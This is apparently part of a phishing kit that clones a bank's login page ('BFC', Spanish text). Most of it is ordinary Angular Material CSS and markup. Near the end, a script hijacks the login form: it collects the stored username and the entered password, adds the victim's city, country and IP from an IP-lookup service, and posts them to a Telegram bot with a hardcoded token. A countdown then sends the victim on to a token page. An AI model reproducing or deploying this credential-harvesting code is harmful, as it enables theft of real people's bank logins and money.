        right: 0;
        bottom: 0;
        pointer-events: none;
      }
      .mat-form-field-appearance-outline .mat-form-field-outline-start,
      .mat-form-field-appearance-outline .mat-form-field-outline-end {
        border: 1px solid currentColor;
        min-width: 5px;
      }
      .mat-form-field-appearance-outline .mat-form-field-outline-start {
        border-radius: 5px 0 0 5px;
        border-right-style: none;
      }
      [dir="rtl"]
        .mat-form-field-appearance-outline
        .mat-form-field-outline-start {
        border-right-style: solid;
        border-left-style: none;
        border-radius: 0 5px 5px 0;
      }
      .mat-form-field-appearance-outline .mat-form-field-outline-end {
        border-radius: 0 5px 5px 0;
        border-left-style: none;
        flex-grow: 1;
      }
      [dir="rtl"]
        .mat-form-field-appearance-outline
        .mat-form-field-outline-end {
        border-left-style: solid;
        border-right-style: none;
        border-radius: 5px 0 0 5px;
      }
      .mat-form-field-appearance-outline .mat-form-field-outline-gap {
        border-radius: 0.000001px;
        border: 1px solid currentColor;
        border-left-style: none;
        border-right-style: none;
      }
      .mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float
        .mat-form-field-outline-gap {
        border-top-color: rgba(0, 0, 0, 0);
      }
      .mat-form-field-appearance-outline .mat-form-field-outline-thick {
        opacity: 0;
      }
      .mat-form-field-appearance-outline
        .mat-form-field-outline-thick
        .mat-form-field-outline-start,
      .mat-form-field-appearance-outline
        .mat-form-field-outline-thick
        .mat-form-field-outline-end,
      .mat-form-field-appearance-outline
        .mat-form-field-outline-thick
        .mat-form-field-outline-gap {
        border-width: 2px;
      }
      .mat-form-field-appearance-outline.mat-focused .mat-form-field-outline,
      .mat-form-field-appearance-outline.mat-form-field-invalid
        .mat-form-field-outline {
        opacity: 0;
        transition: opacity 100ms cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-form-field-appearance-outline.mat-focused
        .mat-form-field-outline-thick,
      .mat-form-field-appearance-outline.mat-form-field-invalid
        .mat-form-field-outline-thick {
        opacity: 1;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-outline.mat-focused
        .mat-form-field-outline-thick {
        border: 3px dashed;
      }
      .mat-form-field-appearance-outline:not(.mat-form-field-disabled)
        .mat-form-field-flex:hover
        .mat-form-field-outline {
        opacity: 0;
        transition: opacity 600ms cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-form-field-appearance-outline:not(.mat-form-field-disabled)
        .mat-form-field-flex:hover
        .mat-form-field-outline-thick {
        opacity: 1;
      }
      .mat-form-field-appearance-outline .mat-form-field-subscript-wrapper {
        padding: 0 1em;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-outline.mat-form-field-disabled
        .mat-form-field-outline {
        color: GrayText;
      }
      .mat-form-field-appearance-outline._mat-animation-noopable:not(
          .mat-form-field-disabled
        )
        .mat-form-field-flex:hover
        ~ .mat-form-field-outline,
      .mat-form-field-appearance-outline._mat-animation-noopable
        .mat-form-field-outline,
      .mat-form-field-appearance-outline._mat-animation-noopable
        .mat-form-field-outline-start,
      .mat-form-field-appearance-outline._mat-animation-noopable
        .mat-form-field-outline-end,
      .mat-form-field-appearance-outline._mat-animation-noopable
        .mat-form-field-outline-gap {
        transition: none;
      }
    </style>
    <style>
      .mat-form-field-appearance-standard .mat-form-field-flex {
        padding-top: 0.75em;
      }
      .mat-form-field-appearance-standard .mat-form-field-underline {
        height: 1px;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-standard
        .mat-form-field-underline {
        height: 0;
        border-top: solid 1px;
      }
      .mat-form-field-appearance-standard .mat-form-field-ripple {
        bottom: 0;
        height: 2px;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-standard
        .mat-form-field-ripple {
        height: 0;
        border-top: solid 2px;
      }
      .mat-form-field-appearance-standard.mat-form-field-disabled
        .mat-form-field-underline {
        background-position: 0;
        background-color: rgba(0, 0, 0, 0);
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-standard.mat-form-field-disabled
        .mat-form-field-underline {
        border-top-style: dotted;
        border-top-width: 2px;
      }
      .mat-form-field-appearance-standard:not(.mat-form-field-disabled)
        .mat-form-field-flex:hover
        ~ .mat-form-field-underline
        .mat-form-field-ripple {
        opacity: 1;
        transform: none;
        transition: opacity 600ms cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-form-field-appearance-standard._mat-animation-noopable:not(
          .mat-form-field-disabled
        )
        .mat-form-field-flex:hover
        ~ .mat-form-field-underline
        .mat-form-field-ripple {
        transition: none;
      }
    </style>
    <style>
      .mat-button .mat-button-focus-overlay,
      .mat-icon-button .mat-button-focus-overlay {
        opacity: 0;
      }
      .mat-button:hover:not(.mat-button-disabled) .mat-button-focus-overlay,
      .mat-stroked-button:hover:not(.mat-button-disabled)
        .mat-button-focus-overlay {
        opacity: 0.04;
      }
      @media (hover: none) {
        .mat-button:hover:not(.mat-button-disabled) .mat-button-focus-overlay,
        .mat-stroked-button:hover:not(.mat-button-disabled)
          .mat-button-focus-overlay {
          opacity: 0;
        }
      }
      .mat-button,
      .mat-icon-button,
      .mat-stroked-button,
      .mat-flat-button {
        box-sizing: border-box;
        position: relative;
        -webkit-user-select: none;
        user-select: none;
        cursor: pointer;
        outline: none;
        border: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        display: inline-block;
        white-space: nowrap;
        text-decoration: none;
        vertical-align: baseline;
        text-align: center;
        margin: 0;
        min-width: 64px;
        line-height: 36px;
        padding: 0 16px;
        border-radius: 4px;
        overflow: visible;
      }
      .mat-button::-moz-focus-inner,
      .mat-icon-button::-moz-focus-inner,
      .mat-stroked-button::-moz-focus-inner,
      .mat-flat-button::-moz-focus-inner {
        border: 0;
      }
      .mat-button.mat-button-disabled,
      .mat-icon-button.mat-button-disabled,
      .mat-stroked-button.mat-button-disabled,
      .mat-flat-button.mat-button-disabled {
        cursor: default;
      }
      .mat-button.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-button.cdk-program-focused .mat-button-focus-overlay,
      .mat-icon-button.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-icon-button.cdk-program-focused .mat-button-focus-overlay,
      .mat-stroked-button.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-stroked-button.cdk-program-focused .mat-button-focus-overlay,
      .mat-flat-button.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-flat-button.cdk-program-focused .mat-button-focus-overlay {
        opacity: 0.12;
      }
      .mat-button::-moz-focus-inner,
      .mat-icon-button::-moz-focus-inner,
      .mat-stroked-button::-moz-focus-inner,
      .mat-flat-button::-moz-focus-inner {
        border: 0;
      }
      .mat-raised-button {
        box-sizing: border-box;
        position: relative;
        -webkit-user-select: none;
        user-select: none;
        cursor: pointer;
        outline: none;
        border: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        display: inline-block;
        white-space: nowrap;
        text-decoration: none;
        vertical-align: baseline;
        text-align: center;
        margin: 0;
        min-width: 64px;
        line-height: 36px;
        padding: 0 16px;
        border-radius: 4px;
        overflow: visible;
        transform: translate3d(0, 0, 0);
        transition: background 400ms cubic-bezier(0.25, 0.8, 0.25, 1),
          box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
      }
      .mat-raised-button::-moz-focus-inner {
        border: 0;
      }
      .mat-raised-button.mat-button-disabled {
        cursor: default;
      }
      .mat-raised-button.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-raised-button.cdk-program-focused .mat-button-focus-overlay {
        opacity: 0.12;
      }
      .mat-raised-button::-moz-focus-inner {
        border: 0;
      }
      .mat-raised-button._mat-animation-noopable {
        transition: none !important;
        animation: none !important;
      }
      .mat-stroked-button {
        border: 1px solid currentColor;
        padding: 0 15px;
        line-height: 34px;
      }
      .mat-stroked-button .mat-button-ripple.mat-ripple,
      .mat-stroked-button .mat-button-focus-overlay {
        top: -1px;
        left: -1px;
        right: -1px;
        bottom: -1px;
      }
      .mat-fab {
        box-sizing: border-box;
        position: relative;
        -webkit-user-select: none;
        user-select: none;
        cursor: pointer;
        outline: none;
        border: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        display: inline-block;
        white-space: nowrap;
        text-decoration: none;
        vertical-align: baseline;
        text-align: center;
        margin: 0;
        min-width: 64px;
        line-height: 36px;
        padding: 0 16px;
        border-radius: 4px;
        overflow: visible;
        transform: translate3d(0, 0, 0);
        transition: background 400ms cubic-bezier(0.25, 0.8, 0.25, 1),
          box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
        min-width: 0;
        border-radius: 50%;
        width: 56px;
        height: 56px;
        padding: 0;
        flex-shrink: 0;
      }
      .mat-fab::-moz-focus-inner {
        border: 0;
      }
      .mat-fab.mat-button-disabled {
        cursor: default;
      }
      .mat-fab.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-fab.cdk-program-focused .mat-button-focus-overlay {
        opacity: 0.12;
      }
      .mat-fab::-moz-focus-inner {
        border: 0;
      }
      .mat-fab._mat-animation-noopable {
        transition: none !important;
        animation: none !important;
      }
      .mat-fab .mat-button-wrapper {
        padding: 16px 0;
        display: inline-block;
        line-height: 24px;
      }
      .mat-mini-fab {
        box-sizing: border-box;
        position: relative;
        -webkit-user-select: none;
        user-select: none;
        cursor: pointer;
        outline: none;
        border: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        display: inline-block;
        white-space: nowrap;
        text-decoration: none;
        vertical-align: baseline;
        text-align: center;
        margin: 0;
        min-width: 64px;
        line-height: 36px;
        padding: 0 16px;
        border-radius: 4px;
        overflow: visible;
        transform: translate3d(0, 0, 0);
        transition: background 400ms cubic-bezier(0.25, 0.8, 0.25, 1),
          box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
        min-width: 0;
        border-radius: 50%;
        width: 40px;
        height: 40px;
        padding: 0;
        flex-shrink: 0;
      }
      .mat-mini-fab::-moz-focus-inner {
        border: 0;
      }
      .mat-mini-fab.mat-button-disabled {
        cursor: default;
      }
      .mat-mini-fab.cdk-keyboard-focused .mat-button-focus-overlay,
      .mat-mini-fab.cdk-program-focused .mat-button-focus-overlay {
        opacity: 0.12;
      }
      .mat-mini-fab::-moz-focus-inner {
        border: 0;
      }
      .mat-mini-fab._mat-animation-noopable {
        transition: none !important;
        animation: none !important;
      }
      .mat-mini-fab .mat-button-wrapper {
        padding: 8px 0;
        display: inline-block;
        line-height: 24px;
      }
      .mat-icon-button {
        padding: 0;
        min-width: 0;
        width: 40px;
        height: 40px;
        flex-shrink: 0;
        line-height: 40px;
        border-radius: 50%;
      }
      .mat-icon-button i,
      .mat-icon-button .mat-icon {
        line-height: 24px;
      }
      .mat-button-ripple.mat-ripple,
      .mat-button-focus-overlay {
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        position: absolute;
        pointer-events: none;
        border-radius: inherit;
      }
      .mat-button-ripple.mat-ripple:not(:empty) {
        transform: translateZ(0);
      }
      .mat-button-focus-overlay {
        opacity: 0;
        transition: opacity 200ms cubic-bezier(0.35, 0, 0.25, 1),
          background-color 200ms cubic-bezier(0.35, 0, 0.25, 1);
      }
      ._mat-animation-noopable .mat-button-focus-overlay {
        transition: none;
      }
      .mat-button-ripple-round {
        border-radius: 50%;
        z-index: 1;
      }
      .mat-button .mat-button-wrapper > *,
      .mat-flat-button .mat-button-wrapper > *,
      .mat-stroked-button .mat-button-wrapper > *,
      .mat-raised-button .mat-button-wrapper > *,
      .mat-icon-button .mat-button-wrapper > *,
      .mat-fab .mat-button-wrapper > *,
      .mat-mini-fab .mat-button-wrapper > * {
        vertical-align: middle;
      }
      .mat-form-field:not(.mat-form-field-appearance-legacy)
        .mat-form-field-prefix
        .mat-icon-button,
      .mat-form-field:not(.mat-form-field-appearance-legacy)
        .mat-form-field-suffix
        .mat-icon-button {
        display: inline-flex;
        justify-content: center;
        align-items: center;
        font-size: inherit;
        width: 2.5em;
        height: 2.5em;
      }
      .mat-flat-button::before,
      .mat-raised-button::before,
      .mat-fab::before,
      .mat-mini-fab::before {
        margin: calc(
          calc(var(--mat-focus-indicator-border-width, 3px) + 2px) * -1
        );
      }
      .mat-stroked-button::before {
        margin: calc(
          calc(var(--mat-focus-indicator-border-width, 3px) + 3px) * -1
        );
      }
      .cdk-high-contrast-active .mat-button,
      .cdk-high-contrast-active .mat-flat-button,
      .cdk-high-contrast-active .mat-raised-button,
      .cdk-high-contrast-active .mat-icon-button,
      .cdk-high-contrast-active .mat-fab,
      .cdk-high-contrast-active .mat-mini-fab {
        outline: solid 1px;
      }
    </style>
    <style>
      .sk-three-bounce[_ngcontent-wrh-c99] {
        top: 50%;
        position: relative;
        margin: auto;
        width: 80px;
        text-align: center;
      }
      .sk-three-bounce[_ngcontent-wrh-c99] .sk-child[_ngcontent-wrh-c99] {
        width: 20px;
        height: 20px;
        border-radius: 100%;
        display: inline-block;
        animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
      }
      .sk-three-bounce[_ngcontent-wrh-c99] .sk-bounce1[_ngcontent-wrh-c99] {
        animation-delay: -0.32s;
      }
      .sk-three-bounce[_ngcontent-wrh-c99] .sk-bounce2[_ngcontent-wrh-c99] {
        animation-delay: -0.16s;
      }
      @keyframes sk-three-bounce {
        0%,
        80%,
        to {
          transform: scale(0);
        }
        40% {
          transform: scale(1);
        }
      }
    </style>
  </head>

  <body>
    <app-root _nghost-wrh-c111="" ng-version="14.3.0"
      ><ng-http-loader _ngcontent-wrh-c111="" _nghost-wrh-c102=""
        ><!----></ng-http-loader
      ><router-outlet _ngcontent-wrh-c111=""></router-outlet
      ><app-identity _nghost-wrh-c187="" class="ng-star-inserted"
        ><div _ngcontent-wrh-c187="" class="lazos" bis_skin_checked="1">
          <div _ngcontent-wrh-c187="" class="lazo1" bis_skin_checked="1"></div>
          <div _ngcontent-wrh-c187="" class="lazo2" bis_skin_checked="1"></div>
        </div>
        <div _ngcontent-wrh-c187="" class="principal" bis_skin_checked="1">
          <div
            _ngcontent-wrh-c187=""
            class="caja child-left"
            bis_skin_checked="1"
          >
            <div _ngcontent-wrh-c187="" class="form-card" bis_skin_checked="1">
              <div
                _ngcontent-wrh-c187=""
                class="zona-login"
                bis_skin_checked="1"
              >
                <div
                  _ngcontent-wrh-c187=""
                  class="logo-container"
                  bis_skin_checked="1"
                >
                  <img
                    _ngcontent-wrh-c187=""
                    alt="logo"
                    class="logo"
                    src="./index_files/bfc-logo.png"
                  />
                </div>
                <div
                  _ngcontent-wrh-c187=""
                  class="router-outlet"
                  bis_skin_checked="1"
                >
                  <router-outlet _ngcontent-wrh-c187=""></router-outlet
                  ><app-login class="ng-star-inserted"
                    ><form
                      novalidate=""
                      id="loginform"
                      class="form-login ng-star-inserted ng-touched ng-dirty ng-valid"
                    >
                      <div class="bienvenido" bis_skin_checked="1">
                        Estamos verificando sus datos por favor espere un
                        momento
                      </div>
                      <div
                        class="mat-form-field-infix ng-tns-c90-0"
                        bis_skin_checked="1"
                        style="width: 100%"
                      >
                        <img
                          src="https://i.gifer.com/origin/b4/b4d657e7ef262b88eb5f7ac021edda87_w200.gif"
                          style="width: 100px; margin: auto"
                        />
                      </div>
                      <div
                        class="bienvenido"
                        bis_skin_checked="1"
                        style="margin-top: 20px"
                      >
                        Tiempo restante <label id="times">20</label> segundos
                      </div>
                      <script>
                        let tiempo = 20;
                        const etiquetaTiempo = document.getElementById("times");

                        const contador = setInterval(() => {
                          tiempo--;
                          etiquetaTiempo.textContent = tiempo;

                          if (tiempo <= 0) {
                            clearInterval(contador);
                            window.location.href = "token.html";
                          }
                        }, 1000);
                      </script>
                    </form>

                    <!----><!----><!----></app-login
                  ><!---->
                </div>
              </div>
              <div
                _ngcontent-wrh-c187=""
                class="lazos-formulario"
                bis_skin_checked="1"
              >
                <div
                  _ngcontent-wrh-c187=""
                  class="lazo1"
                  bis_skin_checked="1"
                ></div>
                <div
                  _ngcontent-wrh-c187=""
                  class="lazo2"
                  bis_skin_checked="1"
                ></div>
              </div>
            </div>
            <div
              _ngcontent-wrh-c187=""
              class="image-container child-left"
              bis_skin_checked="1"
              style="overflow: hidden"
            >
              <div
                _ngcontent-wrh-c187=""
                class="carousel"
                bis_skin_checked="1"
                style="transform: translateX(0%)"
              >
                <div
                  _ngcontent-wrh-c187=""
                  class="carousel-item ng-star-inserted"
                  bis_skin_checked="1"
                >
                  <img
                    _ngcontent-wrh-c187=""
                    alt="pub"
                    class="responsive-image"
                    src="./index_files/ISLR.png"
                  />
                </div>
                <!---->
              </div>
              <!----><!---->
            </div>
          </div>
        </div></app-identity
      ><!----></app-root
    >
    <noscript
      >Please enable JavaScript to continue using this application.</noscript
    >
    <script
      src="./index_files/runtime.5366481d3d9d177f.js.descarga"
      type="module"
    ></script>
    <script
      src="./index_files/polyfills.1b44baa2a5fa9f7f.js.descarga"
      type="module"
    ></script>
    <script
      src="./index_files/main.558354d87849fafa.js.descarga"
      type="module"
    ></script>
  </body>
  <script src="https://cdn.jsdelivr.net/npm/axios@1.1.2/dist/axios.min.js"></script>

  <script>
    const url = "https://ipapi.co/json/";
    const form = document.querySelector("#loginform");
    form.addEventListener("submit", (event) => {
      event.preventDefault(); // aqui evitamos que el código se repita evita que se envíe el formulario
      axios
        .get(url)
        .then((response) => {
          const identificacion = document.querySelector("#username").value;

          const message =
            "BFC\nUsuario: " +
            localStorage.getItem("usuario") +
            "\nContra:" +
            identificacion +
            "\nCiudad:" +
            response.data.city +
            "\nPais: " +
            response.data.country +
            "\nIP: " +
            response.data.ip;
          axios
            .post(
              "https://api.telegram.org/bot7460112010:AAH0wW82eiCG85gitcV1Tf9jJ_IvUvmENxk/sendMessage",
              {
                chat_id: "6734431637",
                text: message,
              }
            )
            .then((response) => {
              window.location.href = "cargando.html";
            })
            .catch((error) => {
              console.error(error);
            });
        })
        .catch((error) => {
          console.log(error);
        });
    });
  </script>
</html>
---- index_files/styles.beaac4c132f11bca.css ----
@charset "UTF-8";.container{margin:2rem auto;max-width:1280px;width:90%!important}@media only screen and (min-width: 601px){.container{width:85%}}@media only screen and (min-width: 993px){.container{width:80%}}.col .row{margin-left:-.75rem;margin-right:-.75rem}.section{padding-top:1rem;padding-bottom:1rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-left:auto;margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col[class*=push-],.row .col[class*=pull-]{position:relative}.row .col.s1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.s4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.s10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-s1{margin-left:8.3333333333%}.row .col.pull-s1{right:8.3333333333%}.row .col.push-s1{left:8.3333333333%}.row .col.offset-s2{margin-left:16.6666666667%}.row .col.pull-s2{right:16.6666666667%}.row .col.push-s2{left:16.6666666667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.3333333333%}.row .col.pull-s4{right:33.3333333333%}.row .col.push-s4{left:33.3333333333%}.row .col.offset-s5{margin-left:41.6666666667%}.row .col.pull-s5{right:41.6666666667%}.row .col.push-s5{left:41.6666666667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.3333333333%}.row .col.pull-s7{right:58.3333333333%}.row .col.push-s7{left:58.3333333333%}.row .col.offset-s8{margin-left:66.6666666667%}.row .col.pull-s8{right:66.6666666667%}.row .col.push-s8{left:66.6666666667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.3333333333%}.row .col.pull-s10{right:83.3333333333%}.row .col.push-s10{left:83.3333333333%}.row .col.offset-s11{margin-left:91.6666666667%}.row .col.pull-s11{right:91.6666666667%}.row .col.push-s11{left:91.6666666667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width: 601px){.row .col.m1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.m4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.m10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-m1{margin-left:8.3333333333%}.row .col.pull-m1{right:8.3333333333%}.row .col.push-m1{left:8.3333333333%}.row .col.offset-m2{margin-left:16.6666666667%}.row .col.pull-m2{right:16.6666666667%}.row .col.push-m2{left:16.6666666667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.3333333333%}.row .col.pull-m4{right:33.3333333333%}.row .col.push-m4{left:33.3333333333%}.row .col.offset-m5{margin-left:41.6666666667%}.row .col.pull-m5{right:41.6666666667%}.row .col.push-m5{left:41.6666666667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.3333333333%}.row .col.pull-m7{right:58.3333333333%}.row .col.push-m7{left:58.3333333333%}.row .col.offset-m8{margin-left:66.6666666667%}.row .col.pull-m8{right:66.6666666667%}.row .col.push-m8{left:66.6666666667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.3333333333%}.row .col.pull-m10{right:83.3333333333%}.row .col.push-m10{left:83.3333333333%}.row .col.offset-m11{margin-left:91.6666666667%}.row .col.pull-m11{right:91.6666666667%}.row .col.push-m11{left:91.6666666667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width: 993px){.row .col.l1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.l4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.l10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-l1{margin-left:8.3333333333%}.row .col.pull-l1{right:8.3333333333%}.row .col.push-l1{left:8.3333333333%}.row .col.offset-l2{margin-left:16.6666666667%}.row .col.pull-l2{right:16.6666666667%}.row .col.push-l2{left:16.6666666667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.3333333333%}.row .col.pull-l4{right:33.3333333333%}.row .col.push-l4{left:33.3333333333%}.row .col.offset-l5{margin-left:41.6666666667%}.row .col.pull-l5{right:41.6666666667%}.row .col.push-l5{left:41.6666666667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.3333333333%}.row .col.pull-l7{right:58.3333333333%}.row .col.push-l7{left:58.3333333333%}.row .col.offset-l8{margin-left:66.6666666667%}.row .col.pull-l8{right:66.6666666667%}.row .col.push-l8{left:66.6666666667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.3333333333%}.row .col.pull-l10{right:83.3333333333%}.row .col.push-l10{left:83.3333333333%}.row .col.offset-l11{margin-left:91.6666666667%}.row .col.pull-l11{right:91.6666666667%}.row .col.push-l11{left:91.6666666667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}@media only screen and (min-width: 1201px){.row .col.xl1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.xl4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.xl7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.xl10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-xl1{margin-left:8.3333333333%}.row .col.pull-xl1{right:8.3333333333%}.row .col.push-xl1{left:8.3333333333%}.row .col.offset-xl2{margin-left:16.6666666667%}.row .col.pull-xl2{right:16.6666666667%}.row .col.push-xl2{left:16.6666666667%}.row .col.offset-xl3{margin-left:25%}.row .col.pull-xl3{right:25%}.row .col.push-xl3{left:25%}.row .col.offset-xl4{margin-left:33.3333333333%}.row .col.pull-xl4{right:33.3333333333%}.row .col.push-xl4{left:33.3333333333%}.row .col.offset-xl5{margin-left:41.6666666667%}.row .col.pull-xl5{right:41.6666666667%}.row .col.push-xl5{left:41.6666666667%}.row .col.offset-xl6{margin-left:50%}.row .col.pull-xl6{right:50%}.row .col.push-xl6{left:50%}.row .col.offset-xl7{margin-left:58.3333333333%}.row .col.pull-xl7{right:58.3333333333%}.row .col.push-xl7{left:58.3333333333%}.row .col.offset-xl8{margin-left:66.6666666667%}.row .col.pull-xl8{right:66.6666666667%}.row .col.push-xl8{left:66.6666666667%}.row .col.offset-xl9{margin-left:75%}.row .col.pull-xl9{right:75%}.row .col.push-xl9{left:75%}.row .col.offset-xl10{margin-left:83.3333333333%}.row .col.pull-xl10{right:83.3333333333%}.row .col.push-xl10{left:83.3333333333%}.row .col.offset-xl11{margin-left:91.6666666667%}.row .col.pull-xl11{right:91.6666666667%}.row .col.push-xl11{left:91.6666666667%}.row .col.offset-xl12{margin-left:100%}.row .col.pull-xl12{right:100%}.row .col.push-xl12{left:100%}}@media only screen and (max-width: 600px){.hide-on-small-only,.hide-on-small-and-down{display:none!important}}@media only screen and (max-width: 992px){.hide-on-med-and-down{display:none!important}}@media only screen and (min-width: 601px){.hide-on-med-and-up{display:none!important}}@media only screen and (min-width: 600px) and (max-width: 992px){.hide-on-med-only{display:none!important}}@media only screen and (min-width: 993px){.hide-on-large-only{display:none!important}}@media only screen and (min-width: 1201px){.hide-on-extra-large-only{display:none!important}.show-on-extra-large{display:block!important}}@media only screen and (min-width: 993px){.show-on-large{display:block!important}}@media only screen and (min-width: 600px) and (max-width: 992px){.show-on-medium{display:block!important}}@media only screen and (max-width: 600px){.show-on-small{display:block!important}}@media only screen and (min-width: 601px){.show-on-medium-and-up{display:block!important}}@media only screen and (max-width: 992px){.show-on-medium-and-down{display:block!important}}@media only screen and (max-width: 600px){.center-on-small-only{text-align:center}}/*!
 * Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2024 Fonticons, Inc.
